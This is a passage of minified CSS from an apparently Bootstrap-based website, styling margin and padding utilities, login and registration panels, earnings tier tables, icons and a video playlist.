d-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width: 992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width: 1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width: 100%){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 100%){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#d63a3a!important}a.text-primary:hover,a.text-primary:focus{color:#0d5290!important}.text-secondary{color:#3b1f14!important}a.text-secondary:hover,a.text-secondary:focus{color:#010101!important}.text-success{color:#8c4528!important}a.text-success:hover,a.text-success:focus{color:#008457!important}.text-info{color:#a04f2e!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#8c4528!important}a.text-warning:hover,a.text-warning:focus{color:#b39300!important}.text-danger{color:#e53b3b!important}a.text-danger:hover,a.text-danger:focus{color:#bb1919!important}.text-light{color:#e5e5e5!important}a.text-light:hover,a.text-light:focus{color:#bfbfbf!important}.text-dark{color:#16171b!important}a.text-dark:hover,a.text-dark:focus{color:#000!important}.text-body{color:#fff!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:icomoon;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal;font-display:swap}.icon{font-family:icomoon!important;line-height:1;speak:never;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-account:before{content:""}.icon-cloud:before{content:""}.icon-diamond:before{content:""}.icon-dot:before{content:""}.icon-down:before{content:""}.icon-eye:before{content:""}.icon-facebook:before{content:""}.icon-fast:before{content:""}.icon-globe:before{content:""}.icon-gplus:before{content:""}.icon-home:before{content:""}.icon-in:before{content:""}.icon-key:before{content:""}.icon-left:before{content:""}.icon-lock:before{content:""}.icon-lock2:before{content:""}.icon-mail:before{content:""}.icon-menu:before{content:""}.icon-money:before{content:""}.icon-note:before{content:""}.icon-pen:before{content:""}.icon-right:before{content:""}.icon-stream:before{content:""}.icon-unlim:before{content:""}.icon-up:before{content:""}.icon-user:before{content:""}.icon-size-10{font-size:10px}.icon-size-11{font-size:11px}.icon-size-12{font-size:12px}.icon-size-13{font-size:13px}.icon-size-14{font-size:14px}.icon-size-15{font-size:15px}.icon-size-16{font-size:16px}.icon-size-17{font-size:17px}.icon-size-18{font-size:18px}.icon-size-19{font-size:19px}.icon-size-20{font-size:20px}.icon-size-21{font-size:21px}.icon-size-22{font-size:22px}.icon-size-23{font-size:23px}.icon-size-24{font-size:24px}.icon-size-25{font-size:25px}.icon-size-26{font-size:26px}.icon-size-27{font-size:27px}.icon-size-28{font-size:28px}.icon-size-29{font-size:29px}.icon-size-30{font-size:30px}.icon-size-31{font-size:31px}.icon-size-32{font-size:32px}.icon-size-33{font-size:33px}.icon-size-34{font-size:34px}.icon-size-35{font-size:35px}.icon-size-36{font-size:36px}.icon-size-37{font-size:37px}.icon-size-38{font-size:38px}.icon-size-39{font-size:39px}.icon-size-40{font-size:40px}.icon-size-41{font-size:41px}.icon-size-42{font-size:42px}.icon-size-43{font-size:43px}.icon-size-44{font-size:44px}.icon-size-45{font-size:45px}.icon-size-46{font-size:46px}.icon-size-47{font-size:47px}.icon-size-48{font-size:48px}html,body{height:100%}body{overflow-x:hidden}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-6{border-width:6px!important}.border-7{border-width:7px!important}.border-8{border-width:8px!important}.border-9{border-width:9px!important}.border-10{border-width:10px!important}.opacity-0{opacity:0%}.opacity-25{opacity:25%}.opacity-50{opacity:50%}.opacity-75{opacity:75%}.opacity-100{opacity:100%}.btn:not(.shadow),.custom-control-label:before,.custom-select,.form-control{box-shadow:none!important}.form-control:focus-visible{text-shadow:none!important}.body-main{transition:opacity .25s}.btn-success-custom{border:transparent;background-clip:border-box;background:linear-gradient(83.49deg,#8c4528 13.08%,#7898ff 88.26%);box-shadow:0 14px 22px rgba(79,113,224,.14),0 3.12708px 4.91399px rgba(79,113,224,.082),0 .93101px 1.46302px rgba(79,113,224,.055)!important}.form-control.is-mail{background-image:url("data:image/svg+xml,%3Csvg width='18' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.2 0H1.8C.807 0 0 .785 0 1.75v10.5C0 13.215.807 14 1.8 14h14.4c.993 0 1.8-.785 1.8-1.75V1.75C18 .785 17.193 0 16.2 0zm0 1.75v.447L9 7.642 1.8 2.198V1.75h14.4zM1.8 12.25V4.413L8.447 9.44A.91.91 0 009 9.625a.91.91 0 00.553-.185L16.2 4.414l.002 7.836H1.8z' fill='%2300D08A'/%3E%3C/svg%3E");padding-right:2.75rem;background-repeat:no-repeat;background-position:right 1rem center}.lg-title{font-size:3rem;font-weight:600}.header{z-index:1000;background-color:#1a1b1f}.sign-btn{font-size:15px;min-width:116px;padding:.625rem 1.75rem}.footer{background-color:#1a1b1f}.footer-link:hover{color:#fff!important}.is-home .footer{background-color:rgba(19,20,23,.75)}.is-navOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.is-navOpen .ssm{transform:translate(0)!important}.ssm{height:100%;width:100%;max-width:320px;left:0;top:0;z-index:990;position:fixed;transform:translate(-100%)!important;background:#16171b;color:#fff;padding-top:100px;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (min-width: 1200px){.ssm{display:none!important}}.ssm-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(22,23,27,.8);display:none;z-index:980}@media (min-width: 1200px){.ssm-overlay{display:none!important}}.ssm-nav-link{color:#e5e5e5;position:relative;padding-top:.875rem;padding-bottom:.875rem;font-size:13px}.ssm-nav-link.active{color:#fff;background-color:rgba(229,229,229,.04)}.ssm-nav-link:before{content:"";position:absolute;top:0;right:0;bottom:0;width:2px}.ssm-nav-link.active:before{background-color:#8c4528;box-shadow:0 0 10px #8c4528}.ssm-nav-icon{color:#474a4e}.active .ssm-nav-icon{color:#8c4528;text-shadow:0px 0px 10px #8C4528}@media (max-width: 1199px){.is-navOpen .body-main{filter:blur(3px);opacity:.75}}.is-usrOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.usrmobile{height:100%;width:100%;left:0;top:0;position:fixed;display:-ms-flex;display:flex;align-items:center;justify-content:center;flex-direction:column;z-index:-1;opacity:0;visibility:hidden;transition:opacity .25s;background:rgba(22,23,27,.8)}.is-usrOpen .usrmobile{opacity:1;z-index:990;visibility:visible}@media (max-width: 1199px){.is-usrOpen .body-main{filter:blur(3px);opacity:.75}}.section-get-started{min-height:800px;padding-top:120px;padding-bottom:120px;background:url(/assets/images/bg-get-started.svg) no-repeat 50% 100%/cover}@media (min-width: 1400px){.section-get-started{min-height:950px}}.get-started-text{max-width:380px}.advantages{margin-top:-200px;padding-top:280px;padding-bottom:120px;background:url(/assets/images/bg-advantages3.svg) no-repeat 0 200px,url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/100% auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/cover;min-height:1150px;margin-bottom:-30px}.is-login main{background:url(/assets/images/bg-login.svg) no-repeat center/cover;position:relative;overflow:hidden;min-height:720px}.is-login main:before{content:"";position:absolute;left:50%;top:0;width:560px;height:565px;background:url(/assets/images/bg-login2.svg) no-repeat 60% -350px/cover;transition:.5s ease;transform:translate(20%)}.is-login main:after{content:"";position:absolute;right:0;bottom:0;width:642px;height:635px;background:url(/assets/images/bg-login3.svg) no-repeat;transition:.5s ease;transform:translate(50%,70%) rotate(60deg)}.is-register main:before{transform:translate(-150%)}.is-register main:after{transform:translate(-100%,60%) rotate(0)}.earn-table-left{max-width:182px;flex-basis:182px;background-repeat:no-repeat;background-position:50% 0;background-size:cover;display:-ms-flex;display:flex;align-items:center;justify-content:center}.earn-table-right{background-color:#1a1b1f}.earn-text{font-size:12px}.earn-table-tier1{color:#d44a00}.earn-table-tier2{color:#47d1c9}.earn-table-tier3{color:#476dd1}.earn-table-tier4{color:#c647d1}.earn-table-tier5{color:#38a320}.earn-table-tier1 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(212,74,6,.5),rgba(32,33,37,.5))}.earn-table-tier2 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,209,201,.5),rgba(32,33,37,.5))}.earn-table-tier3 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,109,209,.5),rgba(32,33,37,.5))}.earn-table-tier4 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(198,71,209,.5),rgba(32,33,37,.5))}.earn-table-tier5 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(46,165,26,.5),rgba(32,33,37,.5))}@media (min-width: 1200px){.earn-table-collapse{height:auto!important;display:block!important}}.login-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;right:calc(50% - 100px);width:calc(50% + 100px);white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:100;backdrop-filter:blur(16px);justify-content:flex-end}body.is-register .login-container{width:0;opacity:0;visibility:hidden}.login-right-container{height:100%;position:absolute;top:0;left:calc(50% + 100px);width:calc(50% - 100px);white-space:nowrap;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:200;padding-top:181px}body.is-register .login-right-container{width:0;opacity:0;visibility:hidden}@media (min-width: 992px){.login-body,.register-body{max-width:565px}}@media (min-width: 1200px){.login-body,.register-body{max-width:655px}}@media (min-width: 992px){.login-right-body,.register-left-body{max-width:365px}}@media (min-width: 1200px){.login-right-body,.register-left-body{max-width:455px}}.register-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;left:calc(50% - 100px);width:0;white-space:nowrap;border-radius:30px 0 0 30px;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;backdrop-filter:blur(16px)}body.is-register .register-container{width:calc(50% + 100px);opacity:1;visibility:visible}.register-left-container{height:100%;position:absolute;top:0;right:calc(50% + 100px);width:0;white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;padding-top:178px}body.is-register .register-left-container{width:calc(50% - 100px);opacity:1;visibility:visible}.switch-login{max-width:280px}@media (min-width: 1200px){.switch-login{max-width:310px}}.switch-login-btn{padding-top:.75rem;padding-bottom:.75rem}@media (min-width: 992px){.login{max-width:380px}}.login-input{padding-left:4rem;padding-right:4rem;background-color:rgba(32,33,37,.7)}.login-input:focus{background-color:rgba(32,33,37,.8)}.login-social{width:41px;height:41px;display:-ms-inline-flex;display:inline-flex;align-items:center;justify-content:center}.or-separator:before,.or-separator:after{border-bottom:1px solid rgba(255,255,255,.25);width:68px;content:""}.login-label{position:absolute;top:12px;bottom:12px;margin-bottom:0;left:0;width:46px;display:-ms-flex;display:flex;align-items:center;justify-content:center;color:#4b5355;border-right:1px solid rgba(229,229,229,.05)}.showpass-btn{position:absolute;top:0;right:0;bottom:0;width:46px;padding:0}@media (min-width: 992px){.login-fields{min-height:236px}}@media (max-width: 991px){body{font-size:.75rem}h1,.h1{font-size:.875rem}h2,.h2{font-size:.8125rem}h3,.h3{font-size:.75rem}.logo{width:37px;overflow:hidden}.sm-bg{background-color:#16171b}.sm-bg-transparent{background-color:transparent!important}.earn-table .row{flex-wrap:wrap!important}.earn-table-left,.earn-table-right{max-width:100%;flex-basis:100%}.earn-table-left .h3,.earn-table-right .h3{font-size:18px}.earn-table-collapse .earn-table-body{transition:.25s;opacity:0}.earn-table-collapse.show .earn-table-body{opacity:1}.is-login main{background:#18191c;min-height:500px}.is-login main:before,.is-login main:after{display:none}.is-register main{min-height:550px}.login-container,.register-container{left:0;right:auto;width:100%!important;border-radius:0;background:none;padding-left:20px;padding-right:20px;transition:1s}.login-container{transform:translate(0)}.is-register .login-container{transform:translate(-100%)}.register-container{transform:translate(100%)}.is-register .register-container{transform:translate(0)}.login-right-container,.register-left-container{display:none}.login-social{width:32px;height:32px}.section-get-started{text-align:center;min-height:auto;background:url(/assets/images/bg-get-started2.svg) no-repeat 25% 30px/100% auto;margin-top:40px;min-height:380px;padding-top:0}.section-get-started h3,.section-get-started .h3{font-size:1.25rem}.advantages{background:url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/1000px auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/1000px auto;margin-bottom:50px;padding-bottom:50px;padding-top:150px;margin-top:-180px;min-height:auto;font-size:13px}.advantages .h2{font-size:24px}.lg-title{font-size:2.25rem}}.logo{width:193px!important}.email-confirm{border-radius:5px;background-color:rgba(79,113,224,.22);box-shadow:0 10px 50px rgba(0,0,0,.35);margin:1rem;width:650px;max-width:100%;padding:3rem}.email-confirm h3{font-weight:700}@media (max-width:767px){.email-confirm{padding:1.5rem}.email-confirm img{width:72px}}.password-reminder-email{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='14'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M16.2.25H1.8C.807.25 0 1.007 0 1.937v10.125c0 .931.807 1.688 1.8 1.688h14.4c.993 0 1.8-.757 1.8-1.688V1.937c0-.93-.807-1.687-1.8-1.687Zm0 1.687v.432L9 7.619l-7.2-5.25v-.432h14.4ZM1.8 12.062V4.506l6.647 4.847A.935.935 0 0 0 9 9.531a.935.935 0 0 0 .553-.178L16.2 4.506l.002 7.556H1.8Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-user{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='18'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M10.367 10.421H6.633C3.031 10.421.1 13.397.1 17.053V18h1.867v-.947c0-2.612 2.093-4.737 4.666-4.737h3.734c2.573 0 4.666 2.125 4.666 4.737V18H16.9v-.947c0-3.656-2.932-6.632-6.533-6.632M8.5 7.579c-1.544 0-2.8-1.276-2.8-2.842 0-1.567 1.256-2.842 2.8-2.842 1.543 0 2.8 1.275 2.8 2.842 0 1.566-1.257 2.842-2.8 2.842M8.5 0C5.927 0 3.833 2.125 3.833 4.737S5.927 9.473 8.5 9.473s4.666-2.124 4.666-4.736C13.166 2.125 11.073 0 8.5 0'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-email::-webkit-input-placeholder,.password-reminder-user::-webkit-input-placeholder{color:#999}.password-reminder-email::-moz-placeholder,.password-reminder-user::-moz-placeholder{color:#999}.password-reminder-email:-ms-input-placeholder,.password-reminder-user:-ms-input-placeholder{color:#999}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{background:rgba(32,33,37,.7)!important}@media (min-width:992px){.player-col.col-lg-12{padding-left:4rem;padding-right:4rem}}.playlist{height:300px;position:relative}@media (min-width:992px){.playlist{height:100%}}.playlist-container{position:absolute;left:0;top:0;width:100%;background-color:#1a1b1f;border-radius:3px;height:100%;display:flex;flex-direction:column}.playlist-heading{padding:12px 15px;font-weight:600;border-bottom:1px solid rgba(255,255,255,.06)}.playlist-item{padding:12px 15px;border:0!important;border-bottom:1px solid rgba(255,255,255,.06)!important;align-items:center;display:flex;border-radius:0!important;color:#bbb;transition:.35s}.playlist-item.active,.playlist-item:hover{background-color:rgba(255,255,255,.03)}.playlist-item.active{color:#5f88ff}.playlist-item:last-child{border-bottom:0}.playlist-item .embed-responsive{width:80px;min-width:80px;flex-basis:80px}.playlist-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.playlist-title{flex-grow:1;flex-shrink:1;min-width:0;padding-left:12px;line-height:18px;max-height:36px;overflow:hidden}.playlist-list{flex-grow:1;overflow:auto}.video-item{margin-bottom:1.5rem;height:calc(100% - 1.5rem)}.video-item 